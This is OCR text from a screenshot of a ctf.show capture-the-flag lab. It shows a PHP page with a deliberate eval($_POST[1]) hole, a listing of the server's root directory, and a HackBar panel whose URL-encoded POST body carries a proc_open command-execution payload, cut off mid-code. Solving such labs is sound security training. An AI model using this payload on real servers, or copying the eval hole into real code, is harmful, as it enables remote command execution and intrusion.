 L的博客 -
ctf.show
fa6ae661-
ctf.show
初探php
Freed0m/
PHP中命
浅谈几种
PHP: proc
新标签页
PHP关于s
翻译 - Go
https://fa6ae661-da17-4a41-a8bb-c14250162a84.challenge.ctf.show/?1=ls%20/
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);
bin ctfshowflag dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Cookie Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://fa6ae661-da17-4a41-a8bb-c14250162a84.challenge.ctf.show/?1=ls /
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=%24command%20%3D%20%24_GET%5B1%5D%3B%0A%09%24descriptorspec%3Darray(%20%0A%20%20%
20%20%20%20%20%200%3D%3Earray('pipe'%2C'r')%2C%20%0A%20%20%20%20%20%20%20%201%3D%3E
array('pipe'%2C'w')%2C%0A%20%20%20%20%20%20%20%202%3D%3Earray('pipe'%2C'w')%20%0A%2
0%20%20%20)%3B%0A%20%20%20%20%24handle%3Dproc_open(%24command%2C%24descriptorspec%2
C%24pipes%2CNULL)%3B%0A%20%20%20%20if(!is_resource(%24handle))%7B%0A%20%20%20%20%20
%20die('proc_open%20failed')%3B%0A%20%20%20%20%7D%0A%20%20%20%20while(%24s%3Dfgets(
%24pipes%5B1%5D))%7B%0A%20%20%20%20%20%20print_r(%24s)%3B%0A%20%20%20%20%7D%0A%20%2
0%20%20while(%24s%3Dfgets(%24pipes%5B2%5D))%7B%0A%20%20%20%20%20%20print_r(%24s)%3B
%0A%20%20%20%20%7D%0A%20%20%20%20fclose(%24pipes%5B0%5D)%3B%0A%20%20%20%20fclose(%2
4pipes%5B1%5D)%3B%0A%20%20%20%20fclose(%24pipes%5B2%5D)%3B%0A%20%20%20%20proc_close
Name
Value
sec-ch-ua
"Chromium";v="128", "Not
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requests
1
Name
Value